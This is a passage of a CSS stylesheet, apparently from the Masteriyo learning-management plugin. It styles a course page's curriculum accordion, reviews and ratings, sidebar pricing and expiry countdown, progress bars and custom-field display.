.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item {
  padding: 12px;
  border-bottom: 1px solid #f4f4f4;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item:last-child {
  border-bottom: 0;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 12px;
  color: #4e4e4e;
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon svg {
  width: 20px;
  height: 20px;
  fill: #424360;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon a {
  font-size: 15px;
  line-height: 24px;
  color: var(--text-color);
  flex: 1;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon a:hover {
  color: var(--masteriyo-color-primary);
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon .masteriyo-lesson-status-completed, .masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon .masteriyo-lesson-status-in-progress {
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon .masteriyo-lesson-status-completed svg {
  width: 24px;
  height: 24px;
  fill: #48bb78;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon .masteriyo-lesson-status-in-progress {
  position: relative;
  padding: 2px;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon .masteriyo-lesson-status-in-progress .masteriyo-progress-ring {
  transform: rotate(-90deg);
  width: 20px;
  height: 20px;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon .masteriyo-lesson-status-in-progress .masteriyo-progress-ring__circle {
  stroke: #eeeeee;
  stroke-width: 2.5;
  fill: transparent;
  r: 8.75;
  cx: 10;
  cy: 10;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon .masteriyo-lesson-status-in-progress .masteriyo-progress-ring__progress {
  stroke: #bbbbbb;
  stroke-width: 2.5;
  stroke-linecap: round;
  fill: transparent;
  r: 8.75;
  cx: 10;
  cy: 10;
  stroke-dasharray: 54.98;
  stroke-dashoffset: 13.75;
  transition: stroke-dashoffset 2s cubic-bezier(0.4, 0, 0.2, 1);
  animation: progress-animation 2s ease-in-out;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon:has(.masteriyo-lesson-status-not-started) {
  cursor: not-allowed;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon:has(.masteriyo-lesson-status-not-started) > a {
  pointer-events: none;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon:has(.masteriyo-lesson-status-not-started) svg,
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon:has(.masteriyo-lesson-status-not-started) a {
  opacity: 0.6;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon:has(.masteriyo-lesson-status-not-started) svg:last-child,
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon:has(.masteriyo-lesson-status-not-started) a:last-child {
  opacity: 1;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon .masteriyo-course-preview-wrapper .masteriyo-lesson-preview-link {
  pointer-events: unset;
  opacity: 1;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon .masteriyo-course-preview-wrapper .masteriyo-course-preview-link svg {
  cursor: pointer;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon .masteriyo-course-preview-wrapper .masteriyo-course-preview-link svg:hover {
  fill: var(--masteriyo-color-primary);
}
.masteriyo-single-body__main--review-wrapper {
  width: 100%;
}
.masteriyo-single-body__main--review-count {
  display: flex;
  align-items: center;
  gap: 32px;
  margin-bottom: 30px;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--review-count {
    flex-direction: column;
  }
}
.masteriyo-single-body__main--review-count__rating {
  border-radius: 4px;
  border: 1px solid var(--masteriyo-color-border);
  background: var(--masteriyo-color-white);
  width: 240px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 30px 0;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--review-count__rating {
    width: 100%;
  }
}
.masteriyo-single-body__main--review-count__rating .masteriyo-single-body-rating {
  color: #383838;
  font-size: 80px;
  font-weight: 600;
  line-height: normal;
  margin: 0 0 8px;
}
.masteriyo-single-body__main--review-count__rating-star {
  display: flex;
  align-items: center;
  gap: 4px;
  margin-bottom: 12px;
}
.masteriyo-single-body__main--review-count__rating-star svg {
  width: 20px;
  height: 20px;
}
.masteriyo-single-body__main--review-count__rating-star svg.full, .masteriyo-single-body__main--review-count__rating-star svg.half {
  fill: var(--masteriyo-color-golden);
}
.masteriyo-single-body__main--review-count__rating-star svg.empty {
  fill: #d2d2d2;
}
.masteriyo-single-body__main--review-count__rating .masteriyo-single-body-rating-count {
  color: #4e4e4e;
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
}
.masteriyo-single-body__main--review-form-wrapper {
  display: flex;
  flex-direction: column;
  gap: 20px;
  margin-bottom: 24px;
}
.masteriyo-single-body__main--review-form-wrapper .review-button {
  display: flex;
  align-items: center;
  gap: 8px;
  justify-content: center;
  width: 100%;
  color: #4e4e4e;
  font-size: 15px;
  font-weight: 500;
  line-height: 25px;
  border-radius: 4px;
  border: 1px solid #e5e7eb;
  background: #f9fafb;
  height: 48px;
  padding: 0 16px;
  transition: all 0.3s;
}
.masteriyo-single-body__main--review-form-wrapper .review-button svg {
  width: 20px;
  height: 20px;
  fill: var(--masteriyo-color-primary);
  transition: all 0.3s;
}
.masteriyo-single-body__main--review-form-wrapper .review-button:hover {
  background: var(--masteriyo-color-primary);
  border-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
}
.masteriyo-single-body__main--review-form-wrapper .review-button:hover svg {
  fill: var(--masteriyo-color-white);
}
.masteriyo-single-body__main--review-showcase {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 10px;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--review-showcase {
    width: 100%;
  }
}
.masteriyo-single-body__main--review-showcase__text {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 2px;
  width: 100%;
}
.masteriyo-single-body__main--review-showcase__star-count {
  color: #383838;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}
.masteriyo-single-body__main--review-showcase__five .masteriyo-single-body__main--review-progress-value {
  --value: 90%;
}
.masteriyo-single-body__main--review-showcase__four .masteriyo-single-body__main--review-progress-value {
  --value: 60%;
}
.masteriyo-single-body__main--review-showcase__three .masteriyo-single-body__main--review-progress-value {
  --value: 20%;
}
.masteriyo-single-body__main--review-showcase__two .masteriyo-single-body__main--review-progress-value {
  --value: 40%;
}
.masteriyo-single-body__main--review-showcase__one .masteriyo-single-body__main--review-progress-value {
  --value: 10%;
}
.masteriyo-single-body__main--review-percent {
  color: #383838;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
}
.masteriyo-single-body__main--review-progress {
  justify-content: flex-start;
  border-radius: 100px;
  align-items: center;
  position: relative;
  display: flex;
  height: 6px;
  max-width: 100%;
  background: #ececec;
}
.masteriyo-single-body__main--review-progress-value {
  animation: progressBarAnimation 3s normal forwards;
  border-radius: 100px;
  background: var(--masteriyo-color-primary);
  height: 6px;
  width: 0;
}
.masteriyo-single-body__main--user-review {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  gap: 28px;
  border-radius: 4px;
  background: var(--masteriyo-color-white);
  padding: 28px 30px;
  border: 1px solid var(--masteriyo-color-border);
  margin-bottom: 20px;
}
.masteriyo-single-body__main--user-review-heading {
  border-bottom: 1px solid var(--masteriyo-color-border);
  padding-bottom: 16px;
  width: 100%;
  color: #383838;
  font-size: 22px;
  font-weight: 600;
  line-height: 32px;
  margin: 0;
}
.masteriyo-single-body__main--user-review__search-rating {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  gap: 24px;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--user-review__search-rating {
    flex-direction: column;
    align-items: unset;
  }
}
.masteriyo-single-body__main--user-review__search {
  display: flex;
  align-items: center;
  gap: 12px;
  flex: 1;
  position: relative;
}
@media screen and (max-width: 450px) {
  .masteriyo-single-body__main--user-review__search {
    flex-direction: column;
    align-items: unset;
  }
}
.masteriyo-single-body__main--user-review__search svg {
  width: 18px;
  height: 18px;
  position: absolute;
  top: 12px;
  left: 12px;
}
.masteriyo-single-body__main--user-review__search input[type=text] {
  border-radius: 4px;
  border: 1px solid #e5e5e5;
  background: #ffffff;
  width: 100%;
  height: 38px;
  padding: 0 12px 0 40px;
  color: #383838;
}
.masteriyo-single-body__main--user-review__search input[type=text]::-moz-placeholder {
  color: #909090;
}
.masteriyo-single-body__main--user-review__search input[type=text]::placeholder {
  color: #909090;
}
.masteriyo-single-body__main--user-review__search input[type=text]:focus {
  border-color: var(--masteriyo-color-primary);
}
.masteriyo-single-body__main--user-review__search input[type=text]:focus-visible {
  outline: none;
}
.masteriyo-single-body__main--user-review__rating select {
  border-radius: 4px;
  border: 1px solid #e5e5e5;
  background: var(--masteriyo-color-white);
  height: 38px;
  padding: 0 12px;
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  width: 160px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23737373' viewBox='0 0 24 24'%3E%3Cpath d='M19.561 7.403a1.468 1.468 0 0 1 2.02 0 1.339 1.339 0 0 1 0 1.944l-8.57 8.25a1.468 1.468 0 0 1-2.021 0l-8.572-8.25a1.339 1.339 0 0 1 0-1.944 1.468 1.468 0 0 1 2.02 0L12 14.68l7.561-7.278Z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 12px center;
  background-size: 14px 14px;
  cursor: pointer;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
.masteriyo-single-body__main--user-review__rating select:focus {
  border-color: var(--masteriyo-color-primary);
}
.masteriyo-single-body__main--user-review__rating select:focus-visible {
  outline: none;
}
.masteriyo-single-body__main--user-review .masteriyo-load-more {
  width: 100%;
  margin-top: 24px;
  padding: 4px;
  font-size: 14px;
  background-color: transparent;
  border: 1px solid var(--masteriyo-color-primary);
  color: var(--masteriyo-color-primary);
  border-radius: 4px;
}
.masteriyo-single-body__main--user-review .masteriyo-load-more:hover {
  border: 1px solid var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-btn-blue-hover);
}
.masteriyo-single-body__main--review-lists, .masteriyo-single-body__main--reply-lists {
  list-style: none;
  margin: 0;
}
.masteriyo-single-body__main--review-list, .masteriyo-single-body__main--reply-list {
  display: flex;
  align-items: flex-start;
  gap: 16px;
}
@media screen and (max-width: 450px) {
  .masteriyo-single-body__main--review-list, .masteriyo-single-body__main--reply-list {
    flex-direction: column;
  }
}
.masteriyo-single-body__main--review-list img, .masteriyo-single-body__main--reply-list img {
  width: 52px;
  height: 52px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}
.masteriyo-single-body__main--review-list-name, .masteriyo-single-body__main--reply-list-name {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  margin-bottom: 2px;
  display: block;
}
.masteriyo-single-body__main--review-list-content-wrapper, .masteriyo-single-body__main--reply-list-content-wrapper {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 4px;
  margin-top: 16px;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--review-list-content-wrapper, .masteriyo-single-body__main--reply-list-content-wrapper {
    flex-direction: column;
    align-items: unset;
    gap: 8px;
  }
}
.masteriyo-single-body__main--review-list-content-wrapper .masteriyo-dropdown, .masteriyo-single-body__main--reply-list-content-wrapper .masteriyo-dropdown {
  position: absolute;
  top: 8px;
  right: 0;
}
.masteriyo-single-body__main--review-list-content-wrapper .masteriyo-dropdown .masteriyo-slide, .masteriyo-single-body__main--reply-list-content-wrapper .masteriyo-dropdown .masteriyo-slide {
  padding-left: 0;
  list-style: none;
  font-size: 15px;
  line-height: 25px;
  width: 80px;
  z-index: 2;
}
.masteriyo-single-body__main--review-list-content-wrapper .masteriyo-review-title, .masteriyo-single-body__main--reply-list-content-wrapper .masteriyo-review-title {
  color: #383838;
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
  width: 100%;
  margin-top: 0;
  margin-bottom: 0;
  text-transform: unset;
  word-break: break-all;
}
.masteriyo-single-body__main--review-list-content-wrapper .masteriyo-dropdown .slide.menu, .masteriyo-single-body__main--reply-list-content-wrapper .masteriyo-dropdown .slide.menu {
  list-style: none;
  padding-left: 0;
}
.masteriyo-single-body__main--review-list-content-wrapper .masteriyo-dropdown .slide.menu li, .masteriyo-single-body__main--reply-list-content-wrapper .masteriyo-dropdown .slide.menu li {
  font-size: 14px;
  line-height: 20px;
  color: #4e4e4e;
}
.masteriyo-single-body__main--review-list-content__rating-star, .masteriyo-single-body__main--reply-list-content__rating-star {
  display: flex;
  align-items: center;
  gap: 2px;
}
.masteriyo-single-body__main--review-list-content__rating-star svg, .masteriyo-single-body__main--reply-list-content__rating-star svg {
  width: 18px;
  height: 18px;
}
.masteriyo-single-body__main--review-list-content__rating-star svg.full, .masteriyo-single-body__main--review-list-content__rating-star svg.half, .masteriyo-single-body__main--reply-list-content__rating-star svg.full, .masteriyo-single-body__main--reply-list-content__rating-star svg.half {
  fill: var(--masteriyo-color-golden);
}
.masteriyo-single-body__main--review-list-content__rating-star svg.empty, .masteriyo-single-body__main--reply-list-content__rating-star svg.empty {
  fill: #d2d2d2;
}
.masteriyo-single-body__main--review-list-content-desc, .masteriyo-single-body__main--reply-list-content-desc {
  color: #4e4e4e;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  flex: 1;
  margin-top: 0;
}
.masteriyo-single-body__main--review-list-content-reply-btn, .masteriyo-single-body__main--reply-list-content-reply-btn {
  display: flex;
  align-items: center;
  gap: 6px;
  background: transparent;
  border: 0;
  color: #7a7a7a;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  text-decoration-line: underline;
  cursor: pointer;
  margin-top: 12px;
  width: -moz-max-content;
  width: max-content;
}
.masteriyo-single-body__main--review-list-content-reply-btn:hover, .masteriyo-single-body__main--reply-list-content-reply-btn:hover {
  color: var(--masteriyo-color-primary);
}
.masteriyo-single-body__main--review-list-content-reply-btn svg, .masteriyo-single-body__main--reply-list-content-reply-btn svg {
  width: 18px;
  height: 18px;
}
.masteriyo-single-body__main--review-lists {
  padding-left: 0;
}
.masteriyo-single-body__main--review-list {
  padding-bottom: 24px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 28px;
}
.masteriyo-single-body__main--review-list:last-child {
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 0;
}
.masteriyo-single-body__main--review-list-content {
  flex: 1;
  position: relative;
  width: 100%;
}
.masteriyo-single-body__main--review-list-content .author-name {
  font-size: 15px;
  line-height: 25px;
  color: #16181a;
}
.masteriyo-single-body__main--review-list-content .date-created {
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.masteriyo-single-body__main--review-list-content .masteriyo-single-body__main--reply-lists {
  display: flex;
  flex-direction: column;
  gap: 30px;
  margin-top: 24px;
  padding-top: 24px;
  padding-left: 0;
  border-top: 1px solid var(--masteriyo-color-border);
}
@media screen and (max-width: 450px) {
  .masteriyo-single-body__main--review-list-content .masteriyo-single-body__main--reply-lists {
    margin-left: 40px;
  }
}
.masteriyo-single-body__main--review-list-content .masteriyo-reply-form {
  border: 1px solid var(--masteriyo-color-primary);
  border-radius: 4px;
  margin-top: 24px;
  padding: 16px 20px 20px;
}
.masteriyo-single-body__main--review-list-content .masteriyo-reply-form .masteriyo-form-header {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 12px;
}
.masteriyo-single-body__main--review-list-content .masteriyo-reply-form .masteriyo-form-header svg {
  width: 20px;
  height: 20px;
  fill: #51585f;
}
.masteriyo-single-body__main--review-list-content .masteriyo-reply-form .masteriyo-form-header strong {
  color: #383838;
  font-size: 15px;
  font-weight: 600;
  line-height: 25px;
  margin: 0;
}
.masteriyo-single-body__main--review-list-content .masteriyo-reply-form .masteriyo-info-msg {
  margin-top: 20px;
}
.masteriyo-single-body__main--review-form-heading {
  color: #16181a;
  font-size: 20px;
  font-weight: 600;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 0;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 20px;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group label {
  display: block;
  margin: 0;
  color: #16181a;
  font-size: 15px;
  font-weight: 500;
  line-height: 25px;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group .masteriyo-single--review-star-rating {
  display: flex;
  align-items: center;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group .masteriyo-single--review-star-rating svg {
  width: 20px;
  height: 20px;
  fill: var(--masteriyo-color-golden);
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group.masteriyo-rating {
  flex-direction: column;
  align-items: flex-start;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group.masteriyo-rating .masteriyo-stab-rs {
  margin: 0 !important;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group .masteriyo-text-input {
  min-height: 38px;
  padding: 0 12px;
  border-radius: 4px;
  border: 1px solid var(--masteriyo-color-border);
  color: #383838;
  font-size: 15px;
  line-height: 25px;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group .masteriyo-text-input::-moz-placeholder {
  color: #909090;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group .masteriyo-text-input::placeholder {
  color: #909090;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group .masteriyo-text-input:focus {
  outline: none;
  box-shadow: none;
  border-color: var(--masteriyo-color-primary);
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group textarea {
  height: 120px;
  padding: 8px 12px;
  border-radius: 4px;
  border: 1px solid var(--masteriyo-color-border);
  color: #383838;
  font-size: 15px;
  line-height: 25px;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group textarea::-moz-placeholder {
  color: #909090;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group textarea::placeholder {
  color: #909090;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-group textarea:focus {
  outline: none;
  box-shadow: none;
  border-color: var(--masteriyo-color-primary);
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-actions {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 16px;
}
.masteriyo-single-body__main--review-form form .masteriyo-single-form-actions .masteriyo-btn-secondary {
  border-color: #f3f4f6;
  background: #f3f4f6;
  color: #383838;
  width: -moz-max-content;
  width: max-content;
}
.masteriyo-single-body__aside {
  width: 30%;
  padding: 12px 12px 24px 12px;
  border-radius: 6px;
  background: var(--masteriyo-color-white);
  box-shadow: 0px 6px 30px 0px rgba(10, 10, 10, 0.08);
  height: -moz-max-content;
  height: max-content;
  position: sticky;
  position: -webkit-sticky;
  top: 36px;
}
@media screen and (max-width: 992px) {
  .masteriyo-single-body__aside {
    width: 100%;
  }
}
.masteriyo-single-body__aside .masteriyo-course-expiration {
  display: flex;
  align-items: center;
  gap: 6px;
  border-radius: 6px;
  background: #fff4f4;
  padding: 8px 12px 8px 8px;
  width: -moz-max-content;
  width: max-content;
}
.masteriyo-single-body__aside .masteriyo-course-expiration svg {
  width: 20px;
  height: 20px;
  fill: #f25656;
}
.masteriyo-single-body__aside .masteriyo-course-expiration p {
  margin-bottom: 0;
  line-height: 26px;
  color: #f25656;
  font-weight: 500;
}
@media screen and (min-width: 600px) and (max-width: 992px) {
  .masteriyo-single-body__aside--price {
    flex-direction: row;
    justify-content: flex-end;
  }
}
.masteriyo-single-body__aside--price-wrapper {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-direction: row-reverse;
  justify-content: flex-end;
}
.masteriyo-single-body__aside--price-offer {
  color: #383838;
  font-size: 26px;
  font-weight: 600;
  line-height: 36px;
  margin: 0;
}
.masteriyo-single-body__aside--price-sale {
  color: #979797;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  padding: 0 6px;
  margin: 0;
  position: relative;
}
.masteriyo-single-body__aside--price-sale::before {
  content: "";
  background: rgba(229, 0, 68, 0.75);
  height: 2px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-5deg);
  width: 100%;
}
.masteriyo-single-body__aside--price .masteriyo-course-expiration {
  margin-bottom: 0;
}
.masteriyo-single-body__aside--course-instructor {
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.masteriyo-single-body__aside--course-instructor-items {
  display: flex;
  flex-direction: column;
  gap: 16px;
}
.masteriyo-single-body__aside--course-instructor-items .masteriyo-single--author img {
  width: 32px;
  height: 32px;
}
.masteriyo-single-body__aside--course-instructor-items .masteriyo-single--author-name {
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
}
.masteriyo-single-body__aside--enroll {
  display: flex;
  align-items: center;
  gap: 12px;
}
.masteriyo-single-body__aside--enroll .masteriyo-enroll-btn {
  flex: 1;
}
.masteriyo-single .masteriyo-progress-info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
.masteriyo-single .course-progress-bar {
  flex: 100%;
  padding-bottom: 24px;
}
.masteriyo-single .course-progress-bar .masteriyo-progress-bar-container {
  width: 100%;
  background-color: var(--masteriyo-color-white);
  border-radius: 5px;
  height: 5px;
  margin-top: 10px;
}
.masteriyo-single .course-progress-bar .masteriyo-progress-bar {
  height: 100%;
  background-color: var(--masteriyo-color-primary);
  border-radius: 5px;
  transition: width 0.3s ease;
}
.masteriyo-single .course-progress {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  width: 100%;
  padding: 8px 12px;
  margin-bottom: 24px;
}
.masteriyo-single .course-progress-bar {
  padding-bottom: 0;
  margin-bottom: 24px;
}
.masteriyo-single .course-progress-bar .masteriyo-progress-info {
  margin-bottom: 20px;
}
.masteriyo-single .course-progress-bar .masteriyo-progress-info .progress-text {
  color: #4e4e4e;
  font-family: inherit;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  margin: 0;
}
.masteriyo-single .course-progress-bar .masteriyo-progress-info .progress-percent {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  color: var(--masteriyo-color-primary);
}
.masteriyo-single .course-progress-bar .masteriyo-progress-bar-container .masteriyo-progress-bar {
  height: 6px;
  background: #e5e7eb;
  border-radius: 3px;
  overflow: hidden;
  margin-bottom: 8px;
}
.masteriyo-single .course-progress-bar .masteriyo-progress-bar-container .masteriyo-progress-fill {
  height: 100%;
  background: var(--masteriyo-color-primary);
  border-radius: 3px;
  width: 0%;
  animation: fillProgress 2s ease-out 0.5s both;
}
.masteriyo-single .course-progress-bar .masteriyo-progress-bar-container .completed-text {
  display: block;
  margin-top: 12px;
}

@keyframes progressBarAnimation {
  0% {
    width: 0;
  }
  100% {
    width: var(--value);
  }
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown {
  display: flex;
  align-items: center;
  gap: 12px;
  flex-direction: column;
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__progress {
  width: 100px;
  height: 100px;
  position: relative;
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__progress div[role=progressbar] {
  --size: 100px;
  --fg: var(--masteriyo-color-primary);
  --bg: #def;
  --pgPercentage: var(--value);
  animation: circleProgressBar 3s 1 forwards;
  width: var(--size);
  height: var(--size);
  border-radius: 50%;
  display: grid;
  place-items: center;
  background: radial-gradient(closest-side, white 80%, transparent 0 99.9%, white 0), conic-gradient(var(--fg) calc(var(--pgPercentage) * 1%), var(--bg) 0);
  font-family: Helvetica, Arial, sans-serif;
  font-size: calc(var(--size) / 5);
  color: var(--fg);
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__progress .validity-countdown {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0;
  flex-direction: column;
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__progress .validity-countdown span {
  font-size: 16px;
  line-height: 22px;
  font-weight: 500;
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__content {
  flex: 1;
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__heading {
  color: #383838;
  font-size: 15px;
  font-weight: 600;
  line-height: 22px;
  margin-bottom: 8px;
}
.masteriyo-single-body__aside .masteriyo-course-expiry-countdown__desc {
  color: #555;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
}

@keyframes circleProgressBar {
  0%, 33% {
    --pgPercentage: 0;
  }
  100% {
    --pgPercentage: var(--value);
  }
}
.masteriyo-btn-disabled {
  background: #d9d9d9;
  color: #383838;
  opacity: 0.4;
  pointer-events: none;
}

#masteriyo-custom-fields {
  border: 1px solid #e2e8f0;
  border-radius: 0.5rem;
  overflow: hidden;
  max-width: 800px;
  margin: 0 auto;
}
#masteriyo-custom-fields .masteriyo-field {
  --field-bg: #fff;
  --accent-color: #63b3ed;
  --label-color: #4a5568;
  --text-color: #2d3748;
  --badge-bg: #ebf8ff;
  --badge-color: #2b6cb0;
  background: var(--field-bg);
  padding: 1rem 1.5rem;
  border-bottom: 1px solid #e2e8f0;
}
#masteriyo-custom-fields .masteriyo-field:last-child {
  border-bottom: none;
}
#masteriyo-custom-fields .field-header {
  display: flex;
  gap: 30px;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
#masteriyo-custom-fields .field-label {
  font-weight: 300;
  color: var(--label-color);
  flex-shrink: 0;
}
#masteriyo-custom-fields .field-value {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  flex-wrap: wrap;
  justify-content: flex-end;
  color: var(--text-color);
}
#masteriyo-custom-fields .field-value .option-badge {
  background: var(--badge-bg);
  color: var(--badge-color);
  padding: 0.25rem 0.75rem;
  border-radius: 0.375rem;
  font-weight: 500;
  font-size: 0.875rem;
}
#masteriyo-custom-fields .field-value .boolean-indicator {
  display: inline-flex;
  align-items: center;
  gap: 0.25rem;
  font-size: 0.875rem;
}
#masteriyo-custom-fields .field-value .boolean-indicator.yes {
  color: #38a169;
}
#masteriyo-custom-fields .field-value .boolean-indicator.no {
  color: #e53e3e;
}
#masteriyo-custom-fields .field-value .text-value {
  color: var(--text-color);
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.5;
  width: 100%;
  text-align: right;
}
#masteriyo-custom-fields .field-value .text-value .truncated-text,
#masteriyo-custom-fields .field-value .text-value .full-text {
  display: inline;
}
#masteriyo-custom-fields .field-value .password-display {
  font-size: 0.875rem;
  color: var(--text-color);
}
#masteriyo-custom-fields .field-value .toggle-password {
  color: #4a5568;
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  margin-left: 0.5rem;
  font-size: 0.875rem;
}
#masteriyo-custom-fields .field-value .toggle-password:hover {
  color: #2d3748;
}
#masteriyo-custom-fields .field-value .see-more-less {
  color: var(--badge-color);
  cursor: pointer;
  margin-top: 0.5rem;
  display: block;
  font-size: 0.875rem;
  text-align: right;
  background: none;
  border: none;
  padding: 0;
}
#masteriyo-custom-fields .field-value .see-more-less:hover {
  text-decoration: underline;
}

.masteriyo-single-course-stats .course-progress-box.modern-progress {
  padding-bottom: 12px;
  margin-bottom: 0;
}
.masteriyo-single-course-stats .masteriyo-progress-info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
.masteriyo-single-course-stats .course-progress-bar {
  flex: 100%;
  border-bottom: 1px solid var(--masteriyo-color-border);
  padding-bottom: 24px;
}
.masteriyo-single-course-stats .course-progress-bar .masteriyo-progress-bar-container {
  width: 100%;
  background-color: var(--masteriyo-color-white);
  border-radius: 5px;
  height: 5px;
  margin-top: 10px;
}
.masteriyo-single-course-stats .course-progress-bar .masteriyo-progress-bar {
  height: 100%;
  background-color: var(--masteriyo-color-primary);
  border-radius: 5px;
  transition: width 0.3s ease;
}
.masteriyo-single-course-stats .masteriyo-progress-bar-container {
  width: 100%;
  background-color: var(--masteriyo-color-white);
  border-radius: 5px;
  height: 5px;
  margin-top: 10px;
}
.masteriyo-single-course-stats .masteriyo-progress-bar-container .masteriyo-progress-bar {
  height: 6px;
  background: #e5e7eb;
  border-radius: 3px;
  overflow: hidden;
  margin-bottom: 8px;
}
.masteriyo-single-course-stats .masteriyo-progress-bar-container .masteriyo-progress-bar .masteriyo-progress-fill {
  height: 100%;
  background: var(--masteriyo-color-primary);
  border-radius: 3px;
  width: 0%;
  animation: fillProgress 2s ease-out 0.5s both;
}
.masteriyo-single-course-stats .completed-info {
  margin-top: 12px;
  font-size: 14px;
  color: #666;
  margin-bottom: 8px;
}

.course-progress-box.modern-progress {
  padding: 0;
  border-bottom: 0;
  margin-bottom: 10px;
}

.masteriyo-progress-bar-container.modern-style {
  background-color: #e6e6e6;
  border-radius: 4px;
  height: 6px;
  overflow: hidden;
  margin-bottom: 6px;
}

.masteriyo-continue-title {
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  color: #707070;
}

@keyframes progress-animation {
  0% {
    stroke-dashoffset: 54.98;
  }
  100% {
    stroke-dashoffset: 28.24;
  }
}
@keyframes fillProgress {
  0% {
    width: 0%;
  }
  100% {
    width: var(--value);
  }
}
.masteriyo-related-post .masteriyo-single-course-stats .masteriyo-enroll-btn {
  display: none;
}

.masteriyo-course-categories {
  display: flex;
